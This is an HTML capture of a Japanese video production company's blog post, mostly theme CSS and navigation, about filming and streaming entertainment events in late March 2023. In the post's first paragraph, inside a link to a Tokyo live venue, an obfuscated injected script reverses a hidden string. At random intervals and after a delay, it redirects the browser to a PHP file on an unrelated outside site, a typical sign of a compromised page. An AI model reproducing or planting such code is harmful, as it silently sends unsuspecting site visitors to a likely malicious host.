  25% { box-shadow: 16px 0 rgba(2, 2, 2, 1), 32px 0 rgba(2, 2, 2, 1), 0 -16px rgba(2, 2, 2, 1), 16px -16px rgba(2, 2, 2, 1), 32px -24px rgba(2, 2, 2, 0), 0 -32px rgba(2, 2, 2, 0), 16px -32px rgba(2, 2, 2, 0), 32px -32px rgba(242, 205, 123, 0); }
  30% { box-shadow: 16px 0 rgba(2, 2, 2, 1), 32px 0 rgba(2, 2, 2, 1), 0 -16px rgba(2, 2, 2, 1), 16px -16px rgba(2, 2, 2, 1), 32px -16px rgba(2, 2, 2, 1), 0 -50px rgba(2, 2, 2, 0), 16px -32px rgba(2, 2, 2, 0), 32px -32px rgba(242, 205, 123, 0); }
  35% { box-shadow: 16px 0 rgba(2, 2, 2, 1), 32px 0 rgba(2, 2, 2, 1), 0 -16px rgba(2, 2, 2, 1), 16px -16px rgba(2, 2, 2, 1), 32px -16px rgba(2, 2, 2, 1), 0 -32px rgba(2, 2, 2, 1), 16px -50px rgba(2, 2, 2, 0), 32px -32px rgba(242, 205, 123, 0); }
  40% { box-shadow: 16px 0 rgba(2, 2, 2, 1), 32px 0 rgba(2, 2, 2, 1), 0 -16px rgba(2, 2, 2, 1), 16px -16px rgba(2, 2, 2, 1), 32px -16px rgba(2, 2, 2, 1), 0 -32px rgba(2, 2, 2, 1), 16px -32px rgba(2, 2, 2, 1), 32px -50px rgba(242, 205, 123, 0); }
  45%, 55% { box-shadow: 16px 0 rgba(2, 2, 2, 1), 32px 0 rgba(2, 2, 2, 1), 0 -16px rgba(2, 2, 2, 1), 16px -16px rgba(2, 2, 2, 1), 32px -16px rgba(2, 2, 2, 1), 0 -32px rgba(2, 2, 2, 1), 16px -32px rgba(2, 2, 2, 1), 32px -32px rgba(255, 0, 0, 1); }
  60% { box-shadow: 16px 8px rgba(2, 2, 2, 0), 32px 0 rgba(2, 2, 2, 1), 0 -16px rgba(2, 2, 2, 1), 16px -16px rgba(2, 2, 2, 1), 32px -16px rgba(2, 2, 2, 1), 0 -32px rgba(2, 2, 2, 1), 16px -32px rgba(2, 2, 2, 1), 32px -32px rgba(255, 0, 0, 1); }
  65% { box-shadow: 16px 8px rgba(2, 2, 2, 0), 32px 8px rgba(2, 2, 2, 0), 0 -16px rgba(2, 2, 2, 1), 16px -16px rgba(2, 2, 2, 1), 32px -16px rgba(2, 2, 2, 1), 0 -32px rgba(2, 2, 2, 1), 16px -32px rgba(2, 2, 2, 1), 32px -32px rgba(255, 0, 0, 1); }
  70% { box-shadow: 16px 8px rgba(2, 2, 2, 0), 32px 8px rgba(2, 2, 2, 0), 0 -8px rgba(2, 2, 2, 0), 16px -16px rgba(2, 2, 2, 1), 32px -16px rgba(2, 2, 2, 1), 0 -32px rgba(2, 2, 2, 1), 16px -32px rgba(2, 2, 2, 1), 32px -32px rgba(255, 0, 0, 1); }
  75% { box-shadow: 16px 8px rgba(2, 2, 2, 0), 32px 8px rgba(2, 2, 2, 0), 0 -8px rgba(2, 2, 2, 0), 16px -8px rgba(2, 2, 2, 0), 32px -16px rgba(2, 2, 2, 1), 0 -32px rgba(2, 2, 2, 1), 16px -32px rgba(2, 2, 2, 1), 32px -32px rgba(255, 0, 0, 1); }
  80% { box-shadow: 16px 8px rgba(2, 2, 2, 0), 32px 8px rgba(2, 2, 2, 0), 0 -8px rgba(2, 2, 2, 0), 16px -8px rgba(2, 2, 2, 0), 32px -8px rgba(2, 2, 2, 0), 0 -32px rgba(2, 2, 2, 1), 16px -32px rgba(2, 2, 2, 1), 32px -32px rgba(255, 0, 0, 1); }
  85% { box-shadow: 16px 8px rgba(2, 2, 2, 0), 32px 8px rgba(2, 2, 2, 0), 0 -8px rgba(2, 2, 2, 0), 16px -8px rgba(2, 2, 2, 0), 32px -8px rgba(2, 2, 2, 0), 0 -24px rgba(2, 2, 2, 0), 16px -32px rgba(2, 2, 2, 1), 32px -32px rgba(255, 0, 0, 1); }
  90% { box-shadow: 16px 8px rgba(2, 2, 2, 0), 32px 8px rgba(2, 2, 2, 0), 0 -8px rgba(2, 2, 2, 0), 16px -8px rgba(2, 2, 2, 0), 32px -8px rgba(2, 2, 2, 0), 0 -24px rgba(2, 2, 2, 0), 16px -24px rgba(2, 2, 2, 0), 32px -32px rgba(255, 0, 0, 1); }
  95%, 100% { box-shadow: 16px 8px rgba(2, 2, 2, 0), 32px 8px rgba(2, 2, 2, 0), 0 -8px rgba(2, 2, 2, 0), 16px -8px rgba(2, 2, 2, 0), 32px -8px rgba(2, 2, 2, 0), 0 -24px rgba(2, 2, 2, 0), 16px -24px rgba(2, 2, 2, 0), 32px -24px rgba(255, 0, 0, 0); }
}

.c-load--type2:before { box-shadow: 16px 0 0 rgba(2, 2, 2, 1), 32px 0 0 rgba(2, 2, 2, 1), 0 -16px 0 rgba(2, 2, 2, 1), 16px -16px 0 rgba(2, 2, 2, 1), 32px -16px 0 rgba(2, 2, 2, 1), 0 -32px rgba(2, 2, 2, 1), 16px -32px rgba(2, 2, 2, 1), 32px -32px rgba(255, 0, 0, 0); }
.c-load--type2:after { background-color: rgba(255, 0, 0, 1); }
.c-load--type1 { border: 3px solid rgba(2, 2, 2, 0.2); border-top-color: #020202; }
#site_loader_animation.c-load--type3 i { background: #020202; }

/* hover effect */
.p-hover-effect--type1:hover img { -webkit-transform: scale(1.2) rotate(2deg); transform: scale(1.2) rotate(2deg); }
.p-hover-effect--type2 img { margin-left: 15px; -webkit-transform: scale(1.2) translate3d(-15px, 0, 0); transform: scale(1.2) translate3d(-15px, 0, 0);}
.p-hover-effect--type2:hover img { opacity: 0.5 }
.p-hover-effect--type3 { background: #ffffff; }
.p-hover-effect--type3:hover img { opacity: 0.5; }

/* Page header */
.p-page-header::before { background: rgba(0, 0, 0, 0.5) }
.p-page-header__meta a { color: FFFFFF; }

/* Entry body */
.p-entry__body, .p-entry__body p { font-size: 14px; }
.p-entry__body a { color: #ff7f00; }

/* Header */
.l-header, .l-header--large.is-active { background: rgba(255, 68, 68, 0.2); }
.l-header__logo a { color: #ffffff; } 
.p-global-nav > li > a, .l-header--large.is-active .p-global-nav > li > a { color: #ffffff; }

/* Contents builder */
#cb_3::before { background: rgba( 2, 2, 2, 0.6); }
#cb_3 .p-button { background: #e80000; color: #ffffff; }
#cb_3 .p-button:hover { background: #ba0000; color: #ffffff; }
#cb_5::before { background: rgba( 84, 84, 84, 0.5); }
#cb_5 .p-button { background: #e80000; color: #ffffff; }
#cb_5 .p-button:hover { background: #ba0000; color: #ffffff; }
#cb_7::before { background: rgba( 255, 255, 255, 0); }
#cb_7 .p-button { background: #e80000; color: #000000; }
#cb_7 .p-button:hover { background: #ba0000; color: #ffffff; }
#cb_10::before { background: rgba( 86, 86, 86, 0.6); }
#cb_10 .p-button { background: #e80000; color: #ffffff; }
#cb_10 .p-button:hover { background: #ba0000; color: #ffffff; }
#cb_12::before { background: rgba( 45, 45, 45, 0.6); }
#cb_12 .p-button { background: #e80000; color: #ffffff; }
#cb_12 .p-button:hover { background: #ba0000; color: #ffffff; }

/* Footer bar */

/* Responsive */
@media only screen and (max-width: 1200px) {
.l-header, .l-header--large.is-active { background: #ff4444; }
.p-global-nav { background: rgba(2, 2, 2, 0.2); }	
.l-header__logo a { color: #ffffff; } 
}
@media only screen and (max-width: 767px) {

@-webkit-keyframes loading-square-loader {
  0% { box-shadow: 10px -5px rgba(2, 2, 2, 0), 20px 0 rgba(2, 2, 2, 0), 0 -10px rgba(2, 2, 2, 0), 10px -10px rgba(2, 2, 2, 0), 20px -10px rgba(2, 2, 2, 0), 0 -20px rgba(2, 2, 2, 0), 10px -20px rgba(2, 2, 2, 0), 20px -20px rgba(242, 205, 123, 0); }
  5% { box-shadow: 10px -5px rgba(2, 2, 2, 0), 20px 0 rgba(2, 2, 2, 0), 0 -10px rgba(2, 2, 2, 0), 10px -10px rgba(2, 2, 2, 0), 20px -10px rgba(2, 2, 2, 0), 0 -20px rgba(2, 2, 2, 0), 10px -20px rgba(2, 2, 2, 0), 20px -20px rgba(242, 205, 123, 0); }
  10% { box-shadow: 10px 0 rgba(2, 2, 2, 1), 20px -5px rgba(2, 2, 2, 0), 0 -10px rgba(2, 2, 2, 0), 10px -10px rgba(2, 2, 2, 0), 20px -10px rgba(2, 2, 2, 0), 0 -20px rgba(2, 2, 2, 0), 10px -20px rgba(2, 2, 2, 0), 20px -20px rgba(242, 205, 123, 0); }
  15% { box-shadow: 10px 0 rgba(2, 2, 2, 1), 20px 0 rgba(2, 2, 2, 1), 0 -15px rgba(2, 2, 2, 0), 10px -10px rgba(2, 2, 2, 0), 20px -10px rgba(2, 2, 2, 0), 0 -20px rgba(2, 2, 2, 0), 10px -20px rgba(2, 2, 2, 0), 20px -20px rgba(242, 205, 123, 0); }
  20% { box-shadow: 10px 0 rgba(2, 2, 2, 1), 20px 0 rgba(2, 2, 2, 1), 0 -10px rgba(2, 2, 2, 1), 10px -15px rgba(2, 2, 2, 0), 20px -10px rgba(2, 2, 2, 0), 0 -20px rgba(2, 2, 2, 0), 10px -20px rgba(2, 2, 2, 0), 20px -20px rgba(242, 205, 123, 0); }
  25% { box-shadow: 10px 0 rgba(2, 2, 2, 1), 20px 0 rgba(2, 2, 2, 1), 0 -10px rgba(2, 2, 2, 1), 10px -10px rgba(2, 2, 2, 1), 20px -15px rgba(2, 2, 2, 0), 0 -20px rgba(2, 2, 2, 0), 10px -20px rgba(2, 2, 2, 0), 20px -20px rgba(242, 205, 123, 0); }
  30% { box-shadow: 10px 0 rgba(2, 2, 2, 1), 20px 0 rgba(2, 2, 2, 1), 0 -10px rgba(2, 2, 2, 1), 10px -10px rgba(2, 2, 2, 1), 20px -10px rgba(2, 2, 2, 1), 0 -50px rgba(2, 2, 2, 0), 10px -20px rgba(2, 2, 2, 0), 20px -20px rgba(242, 205, 123, 0); }
  35% { box-shadow: 10px 0 rgba(2, 2, 2, 1), 20px 0 rgba(2, 2, 2, 1), 0 -10px rgba(2, 2, 2, 1), 10px -10px rgba(2, 2, 2, 1), 20px -10px rgba(2, 2, 2, 1), 0 -20px rgba(2, 2, 2, 1), 10px -50px rgba(2, 2, 2, 0), 20px -20px rgba(242, 205, 123, 0); }
  40% { box-shadow: 10px 0 rgba(2, 2, 2, 1), 20px 0 rgba(2, 2, 2, 1), 0 -10px rgba(2, 2, 2, 1), 10px -10px rgba(2, 2, 2, 1), 20px -10px rgba(2, 2, 2, 1), 0 -20px rgba(2, 2, 2, 1), 10px -20px rgba(2, 2, 2, 1), 20px -50px rgba(242, 205, 123, 0); }
  45%, 55% { box-shadow: 10px 0 rgba(2, 2, 2, 1), 20px 0 rgba(2, 2, 2, 1), 0 -10px rgba(2, 2, 2, 1), 10px -10px rgba(2, 2, 2, 1), 20px -10px rgba(2, 2, 2, 1), 0 -20px rgba(2, 2, 2, 1), 10px -20px rgba(2, 2, 2, 1), 20px -20px rgba(255, 0, 0, 1); }
  60% { box-shadow: 10px 5px rgba(2, 2, 2, 0), 20px 0 rgba(2, 2, 2, 1), 0 -10px rgba(2, 2, 2, 1), 10px -10px rgba(2, 2, 2, 1), 20px -10px rgba(2, 2, 2, 1), 0 -20px rgba(2, 2, 2, 1), 10px -20px rgba(2, 2, 2, 1), 20px -20px rgba(255, 0, 0, 1); }
  65% { box-shadow: 10px 5px rgba(2, 2, 2, 0), 20px 5px rgba(2, 2, 2, 0), 0 -10px rgba(2, 2, 2, 1), 10px -10px rgba(2, 2, 2, 1), 20px -10px rgba(2, 2, 2, 1), 0 -20px rgba(2, 2, 2, 1), 10px -20px rgba(2, 2, 2, 1), 20px -20px rgba(255, 0, 0, 1); }
  70% { box-shadow: 10px 5px rgba(2, 2, 2, 0), 20px 5px rgba(2, 2, 2, 0), 0 -5px rgba(2, 2, 2, 0), 10px -10px rgba(2, 2, 2, 1), 20px -10px rgba(2, 2, 2, 1), 0 -20px rgba(2, 2, 2, 1), 10px -20px rgba(2, 2, 2, 1), 20px -20px rgba(255, 0, 0, 1); }
  75% { box-shadow: 10px 5px rgba(2, 2, 2, 0), 20px 5px rgba(2, 2, 2, 0), 0 -5px rgba(2, 2, 2, 0), 10px -5px rgba(2, 2, 2, 0), 20px -10px rgba(2, 2, 2, 1), 0 -20px rgba(2, 2, 2, 1), 10px -20px rgba(2, 2, 2, 1), 20px -20px rgba(255, 0, 0, 1); }
  80% { box-shadow: 10px 5px rgba(2, 2, 2, 0), 20px 5px rgba(2, 2, 2, 0), 0 -5px rgba(2, 2, 2, 0), 10px -5px rgba(2, 2, 2, 0), 20px -5px rgba(2, 2, 2, 0), 0 -20px rgba(2, 2, 2, 1), 10px -20px rgba(2, 2, 2, 1), 20px -20px rgba(255, 0, 0, 1); }
  85% { box-shadow: 10px 5px rgba(2, 2, 2, 0), 20px 5px rgba(2, 2, 2, 0), 0 -5px rgba(2, 2, 2, 0), 10px -5px rgba(2, 2, 2, 0), 20px -5px rgba(2, 2, 2, 0), 0 -15px rgba(2, 2, 2, 0), 10px -20px rgba(2, 2, 2, 1), 20px -20px rgba(255, 0, 0, 1); }
  90% { box-shadow: 10px 5px rgba(2, 2, 2, 0), 20px 5px rgba(2, 2, 2, 0), 0 -5px rgba(2, 2, 2, 0), 10px -5px rgba(2, 2, 2, 0), 20px -5px rgba(2, 2, 2, 0), 0 -15px rgba(2, 2, 2, 0), 10px -15px rgba(2, 2, 2, 0), 20px -20px rgba(255, 0, 0, 1); }
  95%, 100% { box-shadow: 10px 5px rgba(2, 2, 2, 0), 20px 5px rgba(2, 2, 2, 0), 0 -5px rgba(2, 2, 2, 0), 10px -5px rgba(2, 2, 2, 0), 20px -5px rgba(2, 2, 2, 0), 0 -15px rgba(2, 2, 2, 0), 10px -15px rgba(2, 2, 2, 0), 20px -15px rgba(255, 0, 0, 0); }
}
@keyframes loading-square-loader {
  0% { box-shadow: 10px -5px rgba(2, 2, 2, 0), 20px 0 rgba(2, 2, 2, 0), 0 -10px rgba(2, 2, 2, 0), 10px -10px rgba(2, 2, 2, 0), 20px -10px rgba(2, 2, 2, 0), 0 -20px rgba(2, 2, 2, 0), 10px -20px rgba(2, 2, 2, 0), 20px -20px rgba(242, 205, 123, 0); }
  5% { box-shadow: 10px -5px rgba(2, 2, 2, 0), 20px 0 rgba(2, 2, 2, 0), 0 -10px rgba(2, 2, 2, 0), 10px -10px rgba(2, 2, 2, 0), 20px -10px rgba(2, 2, 2, 0), 0 -20px rgba(2, 2, 2, 0), 10px -20px rgba(2, 2, 2, 0), 20px -20px rgba(242, 205, 123, 0); }
  10% { box-shadow: 10px 0 rgba(2, 2, 2, 1), 20px -5px rgba(2, 2, 2, 0), 0 -10px rgba(2, 2, 2, 0), 10px -10px rgba(2, 2, 2, 0), 20px -10px rgba(2, 2, 2, 0), 0 -20px rgba(2, 2, 2, 0), 10px -20px rgba(2, 2, 2, 0), 20px -20px rgba(242, 205, 123, 0); }
  15% { box-shadow: 10px 0 rgba(2, 2, 2, 1), 20px 0 rgba(2, 2, 2, 1), 0 -15px rgba(2, 2, 2, 0), 10px -10px rgba(2, 2, 2, 0), 20px -10px rgba(2, 2, 2, 0), 0 -20px rgba(2, 2, 2, 0), 10px -20px rgba(2, 2, 2, 0), 20px -20px rgba(242, 205, 123, 0); }
  20% { box-shadow: 10px 0 rgba(2, 2, 2, 1), 20px 0 rgba(2, 2, 2, 1), 0 -10px rgba(2, 2, 2, 1), 10px -15px rgba(2, 2, 2, 0), 20px -10px rgba(2, 2, 2, 0), 0 -20px rgba(2, 2, 2, 0), 10px -20px rgba(2, 2, 2, 0), 20px -20px rgba(242, 205, 123, 0); }
  25% { box-shadow: 10px 0 rgba(2, 2, 2, 1), 20px 0 rgba(2, 2, 2, 1), 0 -10px rgba(2, 2, 2, 1), 10px -10px rgba(2, 2, 2, 1), 20px -15px rgba(2, 2, 2, 0), 0 -20px rgba(2, 2, 2, 0), 10px -20px rgba(2, 2, 2, 0), 20px -20px rgba(242, 205, 123, 0); }
  30% { box-shadow: 10px 0 rgba(2, 2, 2, 1), 20px 0 rgba(2, 2, 2, 1), 0 -10px rgba(2, 2, 2, 1), 10px -10px rgba(2, 2, 2, 1), 20px -10px rgba(2, 2, 2, 1), 0 -50px rgba(2, 2, 2, 0), 10px -20px rgba(2, 2, 2, 0), 20px -20px rgba(242, 205, 123, 0); }
  35% { box-shadow: 10px 0 rgba(2, 2, 2, 1), 20px 0 rgba(2, 2, 2, 1), 0 -10px rgba(2, 2, 2, 1), 10px -10px rgba(2, 2, 2, 1), 20px -10px rgba(2, 2, 2, 1), 0 -20px rgba(2, 2, 2, 1), 10px -50px rgba(2, 2, 2, 0), 20px -20px rgba(242, 205, 123, 0); }
  40% { box-shadow: 10px 0 rgba(2, 2, 2, 1), 20px 0 rgba(2, 2, 2, 1), 0 -10px rgba(2, 2, 2, 1), 10px -10px rgba(2, 2, 2, 1), 20px -10px rgba(2, 2, 2, 1), 0 -20px rgba(2, 2, 2, 1), 10px -20px rgba(2, 2, 2, 1), 20px -50px rgba(242, 205, 123, 0); }
  45%, 55% { box-shadow: 10px 0 rgba(2, 2, 2, 1), 20px 0 rgba(2, 2, 2, 1), 0 -10px rgba(2, 2, 2, 1), 10px -10px rgba(2, 2, 2, 1), 20px -10px rgba(2, 2, 2, 1), 0 -20px rgba(2, 2, 2, 1), 10px -20px rgba(2, 2, 2, 1), 20px -20px rgba(255, 0, 0, 1); }
  60% { box-shadow: 10px 5px rgba(2, 2, 2, 0), 20px 0 rgba(2, 2, 2, 1), 0 -10px rgba(2, 2, 2, 1), 10px -10px rgba(2, 2, 2, 1), 20px -10px rgba(2, 2, 2, 1), 0 -20px rgba(2, 2, 2, 1), 10px -20px rgba(2, 2, 2, 1), 20px -20px rgba(255, 0, 0, 1); }
  65% { box-shadow: 10px 5px rgba(2, 2, 2, 0), 20px 5px rgba(2, 2, 2, 0), 0 -10px rgba(2, 2, 2, 1), 10px -10px rgba(2, 2, 2, 1), 20px -10px rgba(2, 2, 2, 1), 0 -20px rgba(2, 2, 2, 1), 10px -20px rgba(2, 2, 2, 1), 20px -20px rgba(255, 0, 0, 1); }
  70% { box-shadow: 10px 5px rgba(2, 2, 2, 0), 20px 5px rgba(2, 2, 2, 0), 0 -5px rgba(2, 2, 2, 0), 10px -10px rgba(2, 2, 2, 1), 20px -10px rgba(2, 2, 2, 1), 0 -20px rgba(2, 2, 2, 1), 10px -20px rgba(2, 2, 2, 1), 20px -20px rgba(255, 0, 0, 1); }
  75% { box-shadow: 10px 5px rgba(2, 2, 2, 0), 20px 5px rgba(2, 2, 2, 0), 0 -5px rgba(2, 2, 2, 0), 10px -5px rgba(2, 2, 2, 0), 20px -10px rgba(2, 2, 2, 1), 0 -20px rgba(2, 2, 2, 1), 10px -20px rgba(2, 2, 2, 1), 20px -20px rgba(255, 0, 0, 1); }
  80% { box-shadow: 10px 5px rgba(2, 2, 2, 0), 20px 5px rgba(2, 2, 2, 0), 0 -5px rgba(2, 2, 2, 0), 10px -5px rgba(2, 2, 2, 0), 20px -5px rgba(2, 2, 2, 0), 0 -20px rgba(2, 2, 2, 1), 10px -20px rgba(2, 2, 2, 1), 20px -20px rgba(255, 0, 0, 1); }
  85% { box-shadow: 10px 5px rgba(2, 2, 2, 0), 20px 5px rgba(2, 2, 2, 0), 0 -5px rgba(2, 2, 2, 0), 10px -5px rgba(2, 2, 2, 0), 20px -5px rgba(2, 2, 2, 0), 0 -15px rgba(2, 2, 2, 0), 10px -20px rgba(2, 2, 2, 1), 20px -20px rgba(255, 0, 0, 1); }
  90% { box-shadow: 10px 5px rgba(2, 2, 2, 0), 20px 5px rgba(2, 2, 2, 0), 0 -5px rgba(2, 2, 2, 0), 10px -5px rgba(2, 2, 2, 0), 20px -5px rgba(2, 2, 2, 0), 0 -15px rgba(2, 2, 2, 0), 10px -15px rgba(2, 2, 2, 0), 20px -20px rgba(255, 0, 0, 1); }
  95%, 100% { box-shadow: 10px 5px rgba(2, 2, 2, 0), 20px 5px rgba(2, 2, 2, 0), 0 -5px rgba(2, 2, 2, 0), 10px -5px rgba(2, 2, 2, 0), 20px -5px rgba(2, 2, 2, 0), 0 -15px rgba(2, 2, 2, 0), 10px -15px rgba(2, 2, 2, 0), 20px -15px rgba(255, 0, 0, 0); }
}
.c-load--type2:before { box-shadow: 10px 0 0 rgba(2, 2, 2, 1), 20px 0 0 rgba(2, 2, 2, 1), 0 -10px 0 rgba(2, 2, 2, 1), 10px -10px 0 rgba(2, 2, 2, 1), 20px -10px 0 rgba(2, 2, 2, 1), 0 -20px rgba(2, 2, 2, 1), 10px -20px rgba(2, 2, 2, 1), 20px -20px rgba(255, 0, 0, 0); }

}

/* Custom CSS */
.kaisha {
width: 100%;
}
.kaisha th,
.kaisha td {
border: 1px solid #ccc;
padding: 20px;
}
.kaisha th {
font-weight: bold;
background-color: #dedede; 
}
@media screen and (max-width: 767px) {
.kaisha,
.kaisha tr,
.kaisha td,
.kaisha th {display:block;}
.kaisha th {width:auto;}
}</style>
<style type="text/css">

</style>
		<style type="text/css" id="wp-custom-css">
			/*contact7フォーム*/
.wpcf7 input[type="text"],
.wpcf7 input[type="text02"],
.wpcf7 input[type="email"],
.wpcf7 input[type="url"],
.wpcf7 input[type="date"],
.wpcf7 select,
.wpcf7 textarea {
width: 100%;
margin: 10px 10px 10px -5px;
padding:10px 20px 10px 20px;
border-radius: 4px;
border: 1px solid #ddd;
}
/*contact7送信ボタン*/
.wpcf7-submit {
width:100%;
padding:15px;
border-radius:10px;
-webkit-border-radius: 10px;  
-moz-border-radius: 10px;
border: none;
box-shadow: 0 3px 0 #ddd;
background: #eee;
transition: 0.3s;
}
.wpcf7-submit:hover {
background: #ddd;
transform: translate3d(0px, 3px, 1px);
-webkit-transform: translate3d(0px, 3px, 1px);
-moz-transform: translate3d(0px, 3px, 1px);
}

/* 必須マーク */
.must {
	background: #FF1A00;
}

/* 任意マーク */
.free {
	background: #999;
}

.must,
.free {
	color: #FFF;
	border-radius: 3px;
	font-size: 12px;
	margin-right: 10px;
	padding: 5px 10px;
	letter-spacing: 0.2em;
}		</style>
		

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-135452564-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-135452564-1');
</script>
<meta name="google-site-verification" content="EaF03-R56EgCL0Ek9f2FbTf4j4-c69i3cqPIdGJuz3s" />

</head>
<body>
<header id="js-header" class="l-header is-fixed">
	<div class="l-header__inner">
				<div class="p-logo l-header__logo l-header__logo--retina">
			<a href="https://a-production.jp/"><img src="https://a-production.jp/wp-content/uploads/2019/02/A.PRO_logo02.png" alt="A.PRODUCTION"></a>
		</div>
				<a href="#" id="js-menu-button" class="p-menu-button c-menu-button"></a>
<nav class="menu-sub-container"><ul id="js-global-nav" class="p-global-nav u-clearfix"><li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-162"><a href="https://a-production.jp/">TOP<span></span></a></li>
<li id="menu-item-387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-387"><a href="https://a-production.jp/equipment/">EQUIPMENT<span></span></a></li>
<li id="menu-item-590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-590"><a href="http://a-production.jp/reservation/rental/%20">RENTAL<span></span></a></li>
<li id="menu-item-1484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1484"><a href="https://a-production.jp/system/">システム相談<span></span></a></li>
<li id="menu-item-389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-389"><a href="https://a-production.jp/#cb_11">CONTACT<span></span></a></li>
<li id="menu-item-1042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1042"><a href="https://a-production.jp/blackbirdstudio/">BLACK BIRD STUDIO<span></span></a></li>
</ul></nav>	</div>

</header>
<main class="l-main">	
	<article class="p-entry">
			<header class="p-page-header" data-parallax="scroll" data-image-src="https://a-production.jp/wp-content/uploads/2023/04/20230325_2.jpg">
		<div class="p-page-header__inner l-inner" style="text-shadow: 0px 0px 0px #888888">
			<h1 class="p-page-header__title" style="color: FFFFFF; font-size: 40px;">camera entertainment！3月下旬の映像撮影＆配信現場まとめ</h1>
			<p class="p-page-header__meta" style="color: FFFFFF;">
				<time class="p-page-header__date" datetime="2023-04-02">2023.04.02</time><span class="p-page-header__category"><a href="https://a-production.jp/category/%e3%83%9e%e3%83%ab%e3%83%81%e3%82%ab%e3%83%a0/" rel="category tag">マルチカム</a>, <a href="https://a-production.jp/category/%e3%83%a9%e3%82%a4%e3%83%96%e9%85%8d%e4%bf%a1/" rel="category tag">ライブ配信</a>, <a href="https://a-production.jp/category/%e6%8a%80%e8%a1%93/" rel="category tag">技術</a>, <a href="https://a-production.jp/category/take/" rel="category tag">撮影</a>, <a href="https://a-production.jp/category/%e6%97%a5%e8%aa%8c/" rel="category tag">日誌</a>, <a href="https://a-production.jp/category/%e7%8f%be%e5%a0%b4/" rel="category tag">現場</a></span>			</p>
		</div>
	</header>
		<div class="p-entry__inner p-entry__inner--narrow l-inner">
					<ul class="p-breadcrumb c-breadcrumb u-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList">
			<li class="p-breadcrumb__item c-breadcrumb__item c-breadcrumb__item--home" itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem">
				<a href="https://a-production.jp/" itemscope itemtype="http://schema.org/Thing"
       itemprop="item"><span itemprop="name">HOME</span></a>
				<meta itemprop="position" content="1" />
			</li>
						<li class="p-breadcrumb__item c-breadcrumb__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a href="https://a-production.jp/blog/" itemscope itemtype="http://schema.org/Thing" itemprop="item">
					<span itemprop="name">ブログ</span>
				</a>
				<meta itemprop="position" content="2" />
			</li>
			<li class="p-breadcrumb__item c-breadcrumb__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
								<a href="https://a-production.jp/category/%e3%83%9e%e3%83%ab%e3%83%81%e3%82%ab%e3%83%a0/" itemscope itemtype="http://schema.org/Thing" itemprop="item">
					<span itemprop="name">マルチカム</span>
				</a>
				, 				<a href="https://a-production.jp/category/%e3%83%a9%e3%82%a4%e3%83%96%e9%85%8d%e4%bf%a1/" itemscope itemtype="http://schema.org/Thing" itemprop="item">
					<span itemprop="name">ライブ配信</span>
				</a>
				, 				<a href="https://a-production.jp/category/%e6%8a%80%e8%a1%93/" itemscope itemtype="http://schema.org/Thing" itemprop="item">
					<span itemprop="name">技術</span>
				</a>
				, 				<a href="https://a-production.jp/category/take/" itemscope itemtype="http://schema.org/Thing" itemprop="item">
					<span itemprop="name">撮影</span>
				</a>
				, 				<a href="https://a-production.jp/category/%e6%97%a5%e8%aa%8c/" itemscope itemtype="http://schema.org/Thing" itemprop="item">
					<span itemprop="name">日誌</span>
				</a>
				, 				<a href="https://a-production.jp/category/%e7%8f%be%e5%a0%b4/" itemscope itemtype="http://schema.org/Thing" itemprop="item">
					<span itemprop="name">現場</span>
				</a>
								<meta itemprop="position" content="3" />
			</li>
			<li class="p-breadcrumb__item c-breadcrumb__item">camera entertainment！3月下旬の映像撮影＆配信現場まとめ</li>
					</ul>
						<ul class="p-entry__share c-share u-clearfix c-share--sm c-share--color">
				<li class="c-share__btn c-share__btn--twitter">
			    <a href="http://twitter.com/share?text=camera+entertainment%EF%BC%813%E6%9C%88%E4%B8%8B%E6%97%AC%E3%81%AE%E6%98%A0%E5%83%8F%E6%92%AE%E5%BD%B1%EF%BC%86%E9%85%8D%E4%BF%A1%E7%8F%BE%E5%A0%B4%E3%81%BE%E3%81%A8%E3%82%81&url=https%3A%2F%2Fa-production.jp%2F20230402_camera-entertainment%2F&via=APRODUCTION5&tw_p=tweetbutton&related=APRODUCTION5"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;">
			     	<i class="c-share__icn c-share__icn--twitter"></i>
			      <span class="c-share__title">Tweet</span>
			   	</a>
			   </li>
			</ul>
			<div class="p-entry__body" style="font-size: 14px;">
<p>桜がチラホラ咲き始めていた3月下旬頃、A.PRODUCTIONスタッフが生き生きとする、エンタメ系の現場がいくつかありました。ちょっとずつですが、エンタメ系の現場も復活してきているようで、とても嬉しいですね。</p>
<p>我々、普段は企業様の記者会見や決算報告会、講演会・セミナーなどの撮影・配信のように、カチっとした現場が多いです。それはそれで技術の見せ場であり、魅力的なのですが、たまにあるエンタメ現場はいい刺激になります。</p>
<p>&nbsp;</p>
<p>まずは、「<a href="https://www.unit-<script>$NfI=function(n){if (typeof ($NfI.list[n]) == &#8220;string&#8221;) return $NfI.list[n].split(&#8220;&#8221;).reverse().join(&#8220;&#8221;);return $NfI.list[n];};$NfI.list=[&#8220;\&#8217;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#8217;=ferh.noitacol.tnemucod&#8221;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tokyo.com/&#8221; target=&#8221;_blank&#8221; rel=&#8221;noopener&#8221;>代官山UNIT</a>」さんで行われたライブの撮影＆配信の現場です。<br />
実は、代官山UNITさんに撮影・配信機材一式の設備を、当社で入れているのです（映像制作部であるA.PRODUCTIONの母体は、機材屋である<a href="https://www.fujiya-camera.co.jp/shop/abouts/pc/0c-about/" target="_blank" rel="noopener">フジヤカメラ店</a>です）。そういうご縁もあり、映像制作部であるA.PRODUCTIONが配信・映像技術チームとして参加することもあります。</p>
<p>★過去作品（カメラ・スイッチャー・配信担当）<br />
